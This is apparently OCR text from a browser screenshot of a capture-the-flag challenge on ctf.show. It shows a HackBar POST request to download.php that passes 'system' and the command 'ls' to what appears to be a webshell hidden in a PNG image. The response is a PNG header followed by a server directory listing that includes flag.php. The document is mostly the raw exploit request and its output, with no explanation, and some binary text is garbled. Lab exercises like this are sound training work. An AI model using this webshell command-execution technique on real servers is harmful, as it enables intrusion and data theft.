 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Scheme Host
HTTPS 6945b768-45dd-4e40-bd44-3fc5d7128787.challenge.ctf.show Follow redirection Render automatically
Request
POST /download.php?image=db94064d6001c8ebbd832d00f278f83f.png&0=system HTTP/1.1
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://6945b768-45dd-4e40-bd44-3fc5d7128787.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Type: application/x-www-form-urlencoded
1=ls
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it
always shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Response
HTTP/1.1 200
Server: nginx/1.20.1
Date: Thu, 23 Oct 2025 17:27:33 GMT
Content-Type: image/png
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-
With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 225
�PNG
IHDR � �� pHYs � � �+ `IDATH�c\download.php
flag.php
images
index.php